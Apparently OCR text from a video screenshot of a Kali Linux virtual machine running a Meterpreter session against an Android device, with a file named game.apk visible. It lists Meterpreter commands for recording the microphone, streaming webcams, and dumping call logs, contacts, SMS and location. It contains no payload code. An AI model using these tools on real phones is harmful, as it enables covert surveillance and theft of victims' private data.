 kali machine [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Fri 09:49 1
game.apk
root@kali: ~
File Edit View Search Terminal Help
=======================
Command Description
------- -----------
record mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list ist webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Android Commands
================
Command Description
------- -----------
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
meterpreter > sysinfo
Right Ctrl